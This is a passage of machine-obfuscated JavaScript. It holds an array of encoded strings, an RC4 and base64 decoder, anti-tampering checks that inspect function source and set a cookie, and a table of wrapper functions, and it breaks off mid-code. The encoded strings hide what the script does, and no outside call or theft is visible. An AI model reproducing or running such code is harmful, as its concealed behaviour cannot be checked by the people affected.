44\x73\x67\x76\x44\x67\x73\x4b\x75\x77\x70\x41\x3d','\x4f\x6c\x77\x38\x55\x46\x51\x3d','\x58\x38\x4f\x47\x77\x37\x4c\x43\x6e\x73\x4f\x61\x48\x38\x4b\x77\x77\x35\x2f\x44\x71\x46\x38\x69\x77\x35\x30\x73','\x48\x4d\x4f\x30\x77\x71\x4c\x43\x67\x63\x4b\x57\x77\x71\x38\x3d','\x62\x38\x4b\x68\x77\x72\x7a\x43\x73\x4d\x4f\x52','\x77\x35\x56\x5a\x77\x72\x51\x7a\x77\x36\x33\x44\x6b\x4d\x4f\x38\x42\x32\x31\x63\x77\x6f\x78\x64\x53\x4d\x4f\x75\x51\x73\x4f\x4c\x62\x42\x4d\x44\x49\x38\x4f\x44\x77\x70\x42\x77\x77\x36\x58\x43\x67\x38\x4f\x52\x77\x37\x4c\x43\x6f\x38\x4f\x46\x77\x35\x33\x44\x69\x52\x59\x79\x77\x36\x50\x44\x6e\x73\x4b\x4c\x58\x73\x4b\x49\x4c\x41\x3d\x3d','\x77\x6f\x33\x43\x72\x6c\x46\x43\x77\x72\x6f\x4a\x77\x36\x4c\x44\x6e\x30\x2f\x44\x6c\x52\x50\x44\x71\x69\x34\x3d','\x43\x54\x72\x44\x76\x53\x39\x4e\x61\x67\x3d\x3d','\x64\x6e\x77\x41\x44\x73\x4b\x68','\x77\x36\x72\x43\x72\x68\x38\x44\x77\x72\x45\x32\x65\x38\x4b\x64\x77\x36\x78\x6a\x4c\x63\x4b\x32\x77\x36\x55\x6a\x77\x34\x77\x62\x77\x37\x70\x41\x63\x55\x33\x44\x72\x43\x37\x43\x6a\x38\x4b\x33\x77\x71\x62\x43\x6b\x6b\x4c\x44\x76\x63\x4f\x47\x77\x37\x35\x63\x77\x72\x6a\x43\x69\x38\x4f\x42\x77\x72\x62\x44\x71\x6d\x48\x44\x6f\x6e\x50\x44\x6b\x31\x33\x44\x70\x4d\x4b\x78\x46\x63\x4b\x52\x77\x37\x4d\x3d','\x65\x45\x6c\x44\x61\x6d\x66\x44\x73\x67\x3d\x3d','\x77\x37\x54\x43\x6f\x78\x77\x4e\x77\x72\x38\x35\x66\x41\x3d\x3d','\x77\x6f\x6a\x43\x6c\x6d\x2f\x43\x6a\x6a\x33\x44\x73\x56\x55\x79\x55\x4d\x4b\x30\x4a\x41\x33\x44\x6d\x63\x4b\x32\x52\x47\x49\x54\x77\x37\x62\x44\x67\x63\x4f\x37\x42\x63\x4f\x6f\x66\x45\x52\x71','\x77\x6f\x4e\x6a\x64\x73\x4f\x6a\x77\x36\x6a\x43\x6a\x52\x38\x70\x77\x37\x66\x44\x6c\x78\x30\x70\x43\x63\x4b\x34\x77\x71\x4d\x3d','\x44\x6a\x44\x44\x74\x54\x4a\x64\x61\x67\x3d\x3d','\x77\x35\x4e\x71\x77\x34\x6a\x43\x6b\x38\x4f\x6f','\x77\x70\x5a\x42\x61\x47\x67\x66\x77\x34\x33\x43\x73\x4d\x4b\x78\x42\x41\x6f\x30\x4a\x73\x4b\x35\x4b\x77\x70\x37\x77\x6f\x39\x65\x77\x72\x78\x66\x77\x37\x72\x44\x6f\x79\x64\x47\x77\x36\x72\x43\x6b\x68\x58\x44\x68\x73\x4f\x59\x50\x67\x3d\x3d','\x61\x31\x42\x47\x62\x48\x59\x3d','\x77\x71\x44\x44\x76\x4d\x4f\x66\x77\x35\x6b\x71\x77\x72\x4e\x67\x4b\x38\x4b\x77\x77\x37\x4c\x44\x6f\x58\x74\x50','\x66\x31\x7a\x44\x71\x38\x4f\x57\x77\x6f\x4e\x6f','\x49\x6c\x77\x6d\x54\x46\x5a\x47\x77\x37\x44\x43\x76\x38\x4b\x6f\x77\x6f\x35\x45\x47\x53\x52\x2f\x52\x73\x4f\x31\x46\x69\x4e\x6f\x47\x73\x4b\x5a\x77\x6f\x66\x44\x67\x55\x50\x43\x69\x47\x4a\x45\x77\x71\x6b\x57\x59\x4d\x4b\x58\x77\x37\x4d\x3d','\x62\x38\x4f\x77\x45\x46\x34\x6c','\x4f\x63\x4b\x76\x50\x32\x78\x4a\x45\x4d\x4b\x71\x77\x71\x35\x6f\x77\x72\x66\x43\x75\x63\x4b\x71\x77\x72\x49\x3d','\x59\x55\x72\x44\x71\x6c\x4c\x44\x74\x6c\x6b\x42\x4c\x51\x3d\x3d','\x77\x72\x63\x46\x4b\x79\x64\x74\x66\x4d\x4f\x55\x77\x71\x58\x44\x73\x51\x6e\x43\x67\x31\x63\x67\x4f\x53\x77\x7a\x77\x72\x33\x43\x6f\x54\x59\x7a\x77\x36\x45\x2b','\x57\x63\x4f\x46\x77\x37\x76\x43\x68\x63\x4f\x76','\x77\x71\x50\x43\x74\x63\x4f\x63','\x77\x36\x38\x79\x77\x36\x56\x6b\x77\x35\x37\x44\x76\x30\x78\x4e\x47\x51\x66\x44\x6a\x30\x59\x4c\x77\x36\x5a\x51\x4c\x6b\x31\x70\x77\x35\x48\x44\x6f\x4d\x4b\x30\x77\x71\x2f\x44\x69\x43\x4a\x48\x77\x6f\x48\x44\x69\x45\x30\x33\x56\x56\x58\x44\x6c\x73\x4b\x75\x77\x36\x33\x43\x68\x38\x4f\x54\x77\x71\x6c\x70\x77\x72\x39\x56\x43\x4d\x4b\x59\x52\x42\x64\x6e\x77\x6f\x58\x43\x6d\x31\x73\x43\x4f\x51\x68\x61\x77\x72\x63\x4b\x56\x73\x4f\x4b\x77\x35\x42\x56\x50\x53\x62\x43\x72\x6e\x49\x46\x55\x44\x55\x3d','\x77\x70\x31\x33\x63\x38\x4f\x69','\x50\x38\x4f\x74\x77\x71\x38\x3d','\x77\x6f\x5a\x7a\x63\x77\x3d\x3d','\x42\x4d\x4f\x42\x77\x37\x6a\x43\x76\x38\x4f\x76\x43\x73\x4b\x38\x77\x35\x2f\x44\x75\x7a\x4e\x71','\x65\x38\x4b\x79\x77\x72\x48\x43\x71\x38\x4f\x51','\x77\x35\x4d\x32\x47\x4d\x4f\x65\x4a\x73\x4b\x66\x4b\x4d\x4f\x75','\x57\x63\x4f\x41\x77\x37\x58\x43\x6e\x38\x4f\x76\x43\x67\x3d\x3d','\x44\x63\x4f\x7a\x77\x71\x48\x43\x6e\x4d\x4b\x47\x77\x71\x34\x3d','\x44\x43\x7a\x44\x70\x6d\x59\x3d','\x77\x37\x4c\x43\x72\x67\x55\x66\x77\x72\x4d\x3d','\x77\x35\x30\x4b\x50\x77\x3d\x3d','\x5a\x4d\x4b\x5a\x62\x51\x3d\x3d','\x77\x72\x76\x43\x6f\x73\x4f\x77\x77\x6f\x4c\x44\x6b\x55\x37\x44\x67\x63\x4b\x55\x77\x72\x49\x55\x61\x77\x4c\x43\x67\x41\x3d\x3d','\x77\x36\x33\x43\x6f\x67\x34\x3d','\x48\x63\x4b\x59\x77\x35\x59\x3d','\x51\x6d\x37\x44\x68\x77\x3d\x3d','\x77\x35\x44\x43\x72\x73\x4b\x4f\x77\x70\x37\x44\x72\x57\x72\x44\x6b\x56\x78\x6f\x77\x71\x54\x44\x74\x6b\x58\x43\x6b\x55\x52\x56\x77\x70\x62\x43\x69\x32\x7a\x43\x6e\x73\x4f\x47\x77\x37\x52\x48\x51\x32\x35\x7a\x63\x78\x33\x44\x69\x51\x44\x44\x6a\x45\x48\x44\x67\x63\x4f\x79\x77\x34\x51\x3d','\x77\x37\x5a\x5a\x77\x72\x59\x79','\x77\x36\x33\x43\x70\x4d\x4b\x64\x77\x71\x38\x71\x77\x70\x77\x3d','\x77\x35\x4e\x4b\x45\x38\x4b\x69\x50\x63\x4f\x32\x59\x6e\x44\x43\x6e\x38\x4f\x61\x59\x79\x30\x67\x77\x36\x38\x47\x77\x36\x56\x72\x77\x6f\x48\x43\x6b\x63\x4b\x31\x4f\x73\x4b\x58\x65\x73\x4f\x62\x77\x72\x38\x30\x45\x6c\x55\x4e\x77\x72\x2f\x44\x6b\x4d\x4f\x75\x77\x72\x42\x54\x77\x35\x37\x43\x6d\x51\x3d\x3d','\x4a\x44\x44\x44\x75\x67\x3d\x3d','\x77\x6f\x38\x35\x77\x37\x51\x6c','\x77\x70\x4e\x7a\x77\x34\x55\x6e','\x77\x6f\x39\x79\x61\x51\x3d\x3d','\x58\x54\x44\x43\x6f\x30\x42\x54\x77\x70\x4d\x2f\x51\x32\x6b\x30\x4c\x38\x4b\x41\x77\x6f\x6b\x3d','\x46\x38\x4f\x72\x77\x71\x51\x3d','\x61\x73\x4f\x6a\x48\x77\x3d\x3d','\x77\x72\x48\x43\x72\x63\x4b\x67','\x66\x4d\x4f\x76\x49\x48\x7a\x43\x6a\x38\x4f\x61\x56\x30\x64\x65\x77\x6f\x4c\x43\x6e\x33\x4e\x56\x77\x35\x64\x59\x77\x72\x6f\x52\x66\x4d\x4f\x77\x52\x56\x64\x7a\x77\x70\x49\x50\x77\x71\x67\x50\x4a\x73\x4f\x6f\x4d\x56\x73\x59\x52\x63\x4f\x73\x77\x35\x6b\x3d','\x77\x35\x31\x42\x49\x38\x4b\x4c\x58\x7a\x6c\x4b','\x4e\x73\x4f\x6e\x77\x72\x73\x3d','\x77\x6f\x2f\x43\x74\x46\x70\x55\x77\x70\x51\x5a','\x4c\x63\x4f\x62\x77\x6f\x58\x44\x6c\x38\x4b\x53\x4f\x38\x4b\x48\x77\x34\x73\x3d','\x77\x71\x7a\x43\x74\x63\x4f\x56\x77\x36\x4d\x31\x77\x6f\x42\x62','\x77\x72\x72\x43\x74\x4d\x4f\x66\x77\x37\x55\x38\x77\x6f\x56\x51\x77\x37\x4c\x43\x72\x51\x3d\x3d','\x77\x35\x4e\x4c\x50\x73\x4b\x4c\x55\x54\x4a\x4b','\x46\x38\x4f\x44\x77\x35\x51\x3d','\x77\x72\x62\x43\x73\x63\x4f\x6a\x77\x6f\x72\x44\x67\x6b\x72\x44\x73\x4d\x4b\x58\x77\x71\x55\x3d','\x47\x54\x66\x44\x74\x6d\x48\x44\x6c\x63\x4b\x52\x62\x53\x73\x2f\x77\x34\x58\x44\x76\x58\x51\x52\x64\x69\x58\x43\x71\x6b\x48\x43\x6f\x77\x3d\x3d','\x47\x67\x4c\x44\x75\x6b\x73\x3d','\x77\x35\x5a\x39\x77\x35\x33\x43\x73\x63\x4f\x6b\x77\x70\x72\x43\x6a\x77\x3d\x3d','\x77\x34\x44\x43\x71\x4d\x4f\x44\x42\x68\x48\x44\x72\x73\x4b\x50\x50\x73\x4b\x38\x77\x35\x33\x43\x72\x63\x4b\x75\x77\x6f\x6e\x44\x68\x56\x34\x3d','\x59\x55\x50\x44\x70\x63\x4f\x57\x77\x70\x73\x3d','\x4e\x73\x4f\x74\x77\x72\x4a\x36\x77\x71\x4a\x39','\x43\x73\x4b\x4a\x47\x51\x3d\x3d','\x77\x37\x41\x6b\x46\x73\x4f\x4d\x65\x63\x4b\x4f\x4c\x6e\x46\x74\x63\x73\x4f\x36\x4a\x63\x4f\x47\x77\x34\x35\x50\x77\x72\x50\x43\x70\x51\x3d\x3d','\x4c\x52\x50\x44\x6f\x6b\x66\x44\x6b\x67\x3d\x3d','\x4c\x31\x55\x78\x56\x33\x42\x54','\x77\x70\x52\x39\x77\x36\x4d\x3d','\x77\x72\x76\x43\x75\x4d\x4f\x30\x77\x70\x48\x44\x70\x46\x38\x3d','\x50\x4d\x4f\x34\x65\x41\x3d\x3d','\x77\x70\x48\x43\x6e\x73\x4b\x65','\x77\x36\x48\x43\x74\x53\x41\x3d','\x77\x71\x72\x43\x73\x33\x38\x3d','\x77\x35\x62\x43\x6f\x53\x49\x3d','\x77\x34\x51\x78\x4b\x73\x4f\x59\x46\x38\x4b\x5a\x49\x73\x4f\x73\x77\x71\x59\x63','\x77\x6f\x78\x56\x57\x51\x3d\x3d','\x77\x70\x70\x67\x64\x77\x3d\x3d','\x4b\x38\x4b\x75\x77\x37\x77\x3d','\x4e\x73\x4f\x4b\x49\x41\x3d\x3d','\x44\x63\x4f\x4a\x64\x67\x3d\x3d','\x77\x34\x39\x39\x77\x35\x49\x3d','\x77\x35\x4e\x4d\x4d\x63\x4b\x4b\x66\x79\x6f\x3d','\x77\x6f\x6e\x43\x6c\x57\x41\x3d','\x77\x70\x7a\x43\x6d\x63\x4b\x6d\x77\x6f\x4c\x44\x6a\x33\x38\x3d','\x48\x43\x72\x44\x71\x77\x3d\x3d','\x4e\x6d\x6e\x44\x73\x41\x3d\x3d','\x48\x7a\x48\x44\x74\x48\x7a\x44\x73\x4d\x4b\x41','\x77\x37\x58\x43\x68\x7a\x30\x3d','\x64\x32\x59\x41\x45\x73\x4b\x45\x77\x37\x30\x3d','\x77\x34\x78\x61\x77\x72\x55\x3d','\x77\x35\x52\x78\x77\x71\x67\x3d','\x77\x72\x50\x43\x6b\x4d\x4b\x2f','\x43\x43\x44\x44\x76\x54\x4e\x6f\x62\x51\x3d\x3d','\x77\x72\x50\x43\x74\x63\x4f\x32','\x77\x70\x33\x43\x76\x4d\x4b\x42','\x4f\x63\x4f\x67\x77\x72\x31\x76\x77\x70\x56\x36\x58\x55\x34\x6f\x77\x71\x38\x3d','\x63\x56\x76\x44\x71\x4d\x4f\x4e\x77\x71\x78\x69\x77\x35\x31\x47\x77\x70\x58\x43\x6d\x51\x3d\x3d','\x4b\x38\x4f\x6c\x58\x6a\x7a\x43\x6e\x6c\x4d\x3d','\x4c\x55\x38\x36','\x77\x70\x54\x44\x6a\x63\x4f\x35\x77\x36\x38\x75\x77\x70\x4a\x43\x44\x63\x4b\x4e\x77\x37\x7a\x44\x69\x30\x4e\x6a\x77\x70\x30\x4f\x77\x36\x44\x44\x73\x4d\x4f\x74\x77\x37\x4c\x44\x6d\x52\x66\x43\x74\x38\x4b\x6a\x61\x6e\x6e\x44\x74\x63\x4b\x70\x77\x36\x62\x44\x6f\x38\x4b\x49\x53\x47\x38\x58\x4e\x73\x4b\x72\x54\x77\x42\x49\x77\x34\x63\x50\x43\x63\x4b\x50\x77\x6f\x55\x41\x77\x36\x48\x43\x68\x38\x4f\x54\x41\x63\x4f\x54\x54\x63\x4f\x49\x77\x72\x78\x44\x62\x63\x4f\x43\x55\x4d\x4f\x47\x77\x70\x73\x6f\x64\x63\x4b\x44\x77\x34\x34\x66\x77\x72\x34\x3d','\x5a\x46\x6a\x44\x6f\x77\x3d\x3d','\x77\x36\x68\x70\x4e\x67\x3d\x3d','\x54\x43\x58\x43\x70\x33\x4c\x43\x67\x73\x4b\x49\x43\x51\x56\x43\x77\x37\x72\x43\x70\x77\x3d\x3d','\x77\x70\x35\x79\x62\x4d\x4f\x6a\x77\x37\x73\x3d','\x77\x72\x37\x43\x67\x38\x4b\x31\x77\x70\x48\x44\x74\x77\x3d\x3d','\x41\x63\x4f\x59\x55\x51\x3d\x3d','\x66\x6c\x62\x44\x70\x38\x4f\x59\x77\x70\x74\x6c','\x47\x73\x4f\x54\x77\x34\x33\x44\x6e\x4d\x4b\x57\x77\x6f\x34\x3d','\x77\x70\x62\x43\x6e\x38\x4b\x6a\x77\x70\x58\x44\x74\x6b\x54\x44\x68\x77\x3d\x3d','\x77\x72\x77\x67\x77\x34\x58\x44\x67\x45\x48\x44\x71\x67\x3d\x3d','\x77\x71\x76\x43\x72\x33\x6b\x3d','\x77\x70\x2f\x43\x75\x73\x4b\x53\x48\x31\x76\x44\x6e\x63\x4f\x5a','\x77\x70\x31\x69\x77\x34\x51\x68\x50\x52\x6f\x3d','\x77\x36\x76\x43\x6f\x4d\x4b\x41\x77\x72\x38\x3d','\x45\x73\x4f\x6a\x77\x71\x33\x43\x69\x4d\x4b\x47\x77\x72\x51\x3d','\x53\x38\x4f\x30\x47\x32\x34\x34\x47\x51\x3d\x3d','\x77\x71\x62\x43\x67\x55\x63\x50\x77\x70\x49\x41\x77\x36\x54\x44\x6b\x45\x76\x44\x6a\x67\x48\x44\x75\x7a\x7a\x44\x75\x67\x3d\x3d','\x43\x43\x66\x44\x73\x79\x70\x41\x66\x41\x3d\x3d'];(function(_0x3afc80,_0x3e433b){var _0x20e25a=function(_0x1c4876){while(--_0x1c4876){_0x3afc80['\x70\x75\x73\x68'](_0x3afc80['\x73\x68\x69\x66\x74']());}};var _0x21ebef=function(){var _0x1ac2ef={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a6a74,_0x2099f5,_0x5c1248,_0x2c96f2){_0x2c96f2=_0x2c96f2||{};var _0x7f8428=_0x2099f5+'\x3d'+_0x5c1248;var _0x36947a=0x0;for(var _0x36947a=0x0,_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];_0x36947a<_0x4619ce;_0x36947a++){var _0x118969=_0x4a6a74[_0x36947a];_0x7f8428+='\x3b\x20'+_0x118969;var _0x57be45=_0x4a6a74[_0x118969];_0x4a6a74['\x70\x75\x73\x68'](_0x57be45);_0x4619ce=_0x4a6a74['\x6c\x65\x6e\x67\x74\x68'];if(_0x57be45!==!![]){_0x7f8428+='\x3d'+_0x57be45;}}_0x2c96f2['\x63\x6f\x6f\x6b\x69\x65']=_0x7f8428;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5adcad,_0x375484){_0x5adcad=_0x5adcad||function(_0x3efff1){return _0x3efff1;};var _0x497658=_0x5adcad(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x375484['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2415c0=function(_0x182ead,_0x7d55f8){_0x182ead(++_0x7d55f8);};_0x2415c0(_0x20e25a,_0x3e433b);return _0x497658?decodeURIComponent(_0x497658[0x1]):undefined;}};var _0x27f9f2=function(){var _0x98fee3=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x98fee3['\x74\x65\x73\x74'](_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x27f9f2;var _0x56be84='';var _0x5020c8=_0x1ac2ef['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5020c8){_0x1ac2ef['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5020c8){_0x56be84=_0x1ac2ef['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1ac2ef['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x21ebef();}(_0xf7d9,0x1a0));var _0x9f7d=function(_0x3afc80,_0x3e433b){_0x3afc80=_0x3afc80-0x0;var _0x20e25a=_0xf7d9[_0x3afc80];if(_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3b1ecf=function(){return this;};var _0x21ebef=_0x3b1ecf();var _0x1ac2ef='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x21ebef['\x61\x74\x6f\x62']||(_0x21ebef['\x61\x74\x6f\x62']=function(_0x4a6a74){var _0x2099f5=String(_0x4a6a74)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c1248=0x0,_0x2c96f2,_0x7f8428,_0x56d921=0x0,_0x36947a='';_0x7f8428=_0x2099f5['\x63\x68\x61\x72\x41\x74'](_0x56d921++);~_0x7f8428&&(_0x2c96f2=_0x5c1248%0x4?_0x2c96f2*0x40+_0x7f8428:_0x7f8428,_0x5c1248++%0x4)?_0x36947a+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2c96f2>>(-0x2*_0x5c1248&0x6)):0x0){_0x7f8428=_0x1ac2ef['\x69\x6e\x64\x65\x78\x4f\x66'](_0x7f8428);}return _0x36947a;});}());var _0x4619ce=function(_0x118969,_0x57be45){var _0x5adcad=[],_0x375484=0x0,_0x3efff1,_0x497658='',_0x2415c0='';_0x118969=atob(_0x118969);for(var _0x182ead=0x0,_0x7d55f8=_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x182ead<_0x7d55f8;_0x182ead++){_0x2415c0+='\x25'+('\x30\x30'+_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x182ead)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x118969=decodeURIComponent(_0x2415c0);for(var _0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x5adcad[_0x27f9f2]=_0x27f9f2;}for(_0x27f9f2=0x0;_0x27f9f2<0x100;_0x27f9f2++){_0x375484=(_0x375484+_0x5adcad[_0x27f9f2]+_0x57be45['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x27f9f2%_0x57be45['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;}_0x27f9f2=0x0;_0x375484=0x0;for(var _0x98fee3=0x0;_0x98fee3<_0x118969['\x6c\x65\x6e\x67\x74\x68'];_0x98fee3++){_0x27f9f2=(_0x27f9f2+0x1)%0x100;_0x375484=(_0x375484+_0x5adcad[_0x27f9f2])%0x100;_0x3efff1=_0x5adcad[_0x27f9f2];_0x5adcad[_0x27f9f2]=_0x5adcad[_0x375484];_0x5adcad[_0x375484]=_0x3efff1;_0x497658+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x118969['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x98fee3)^_0x5adcad[(_0x5adcad[_0x27f9f2]+_0x5adcad[_0x375484])%0x100]);}return _0x497658;};_0x9f7d['\x72\x63\x34']=_0x4619ce;_0x9f7d['\x64\x61\x74\x61']={};_0x9f7d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56be84=_0x9f7d['\x64\x61\x74\x61'][_0x3afc80];if(_0x56be84===undefined){if(_0x9f7d['\x6f\x6e\x63\x65']===undefined){var _0x5020c8=function(_0x42ea3a){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x42ea3a;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x34c12a=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x34c12a['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x54f259){if(!Boolean(~_0x54f259)){return _0x54f259;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5020c8['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x22c00e){for(var _0x419caa=0x0,_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x419caa<_0x4f2a9a;_0x419caa++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4f2a9a=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x22c00e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5020c8(_0x9f7d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x9f7d['\x6f\x6e\x63\x65']=!![];}_0x20e25a=_0x9f7d['\x72\x63\x34'](_0x20e25a,_0x3e433b);_0x9f7d['\x64\x61\x74\x61'][_0x3afc80]=_0x20e25a;}else{_0x20e25a=_0x56be84;}return _0x20e25a;};(function(){var _0x25dd28=function(){var _0x3afc80=!![];return function(_0x3e433b,_0x20e25a){var _0x1c4876=_0x3afc80?function(){if(_0x20e25a){var _0xe26032=_0x20e25a['\x61\x70\x70\x6c\x79'](_0x3e433b,arguments);_0x20e25a=null;return _0xe26032;}}:function(){};_0x3afc80=![];return _0x1c4876;};}();var _0x175f3c={'\x61\x4f\x72':function _0x5ddab8(_0x2aff15,_0x3af841){return _0x2aff15(_0x3af841);},'\x42\x71\x50':function _0x111bb5(_0x25f24a,_0x2a9074){return _0x25f24a<_0x2a9074;},'\x6c\x61\x76':function _0x55d99a(_0x300c45){return _0x300c45();},'\x6f\x6b\x61':function _0x53d33d(_0x5642ac,_0x1f73c9){return _0x5642ac%_0x1f73c9;},'\x51\x45\x68':function _0x96f3e0(_0x499779,_0x3ee01d){return _0x499779%_0x3ee01d;},'\x6f\x5a\x49':function _0xe1ba5f(_0x4f94e5,_0x5e9939){return _0x4f94e5!==_0x5e9939;},'\x59\x79\x4c':function _0x30134f(_0x4024f0,_0x3acd4c){return _0x4024f0+_0x3acd4c;},'\x58\x70\x68':function _0x599478(_0x4a6cbc,_0x3bb81e){return _0x4a6cbc/_0x3bb81e;},'\x53\x4e\x42':function _0x346a35(_0x3b223b,_0x4f7887){return _0x3b223b(_0x4f7887);},'\x70\x47\x44':function _0x57c0ad(_0xfda733,_0x4f2d88){return _0xfda733(_0x4f2d88);},'\x44\x4f\x53':function _0x4727de(_0x1bc266,_0x218b5a){return _0x1bc266>_0x218b5a;},'\x63\x50\x5a':function _0x5836d3(_0x178a83,_0x383bfa){return _0x178a83-_0x383bfa;},'\x76\x4a\x55':function _0x529e35(_0x1db686){return _0x1db686();},'\x4f\x76\x52':function _0x57b60b(_0x2bd5b2,_0x2d471a){return _0x2bd5b2<_0x2d471a;},'\x50\x75\x46':function _0x4100f5(_0x54273c,_0x402730){return _0x54273c(_0x402730);},'\x43\x57\x73':function _0xbc6b3e(_0x5b5cf9,_0x2f2ea0){return _0x5b5cf9+_0x2f2ea0;},'\x50\x47\x43':function _0xed6412(_0x2bdb45){return _0x2bdb45();},'\x51\x6d\x58':function _0x58790d(_0x47ca08,_0x54c9d9){return _0x47ca08===_0x54c9d9;},'\x62\x6b\x74':function _0x3272bc(_0x197533,_0x2ceaf1){return _0x197533+_0x2ceaf1;},'\x74\x5a\x66':function _0x2c8756(_0x150002,_0x18be4a){return _0x150002===_0x18be4a;},'\x47\x71\x6d':function _0x36fba8(_0x578971,_0x12faf7){return _0x578971(_0x12faf7);},'\x6a\x43\x44':function _0x2dde24(_0x10a3d0,_0x3529c9){return _0x10a3d0+_0x3529c9;},'\x52\x57\x63':function _0x22dbdf(_0x2e3429,_0x263371){return _0x2e3429+_0x263371;},'\x76\x62\x70':function _0x17fe2d(_0x401f37,_0x45a82d){return _0x401f37(_0x45a82d);},'\x43\x54\x68':function _0x5f0456(_0x422df2,_0x2893a3){return _0x422df2==_0x2893a3;},'\x43\x79\x4a':function _0x3d1be0(_0x583434,_0x8624fb){return _0x583434(_0x8624fb);},'\x48\x6e\x63':function _0x2e97ea(_0xcdbae4,_0x448541){return _0xcdbae4<_0x448541;},'\x48\x66\x6c':function _0x4359df(_0x37577a,_0x39aeb3){return _0x37577a<_0x39aeb3;},'\x63\x45\x49':function _0x498415(_0x446341,_0x30ff00){return _0x446341>_0x30ff00;},'\x77\x57\x4d':function _0x103955(_0x179c2d,_0xe3cdbc){return _0x179c2d+_0xe3cdbc;},'\x55\x62\x76':function _0x916e4c(_0x2e1730,_0x137476){return _0x2e1730(_0x137476);},'\x54\x66\x61':function _0x5b2849(_0x4f6c0f,_0x118965){return _0x4f6c0f+_0x118965;},'\x62\x52\x59':function _0x4e90cd(_0x5cabb5,_0x1103d9){return 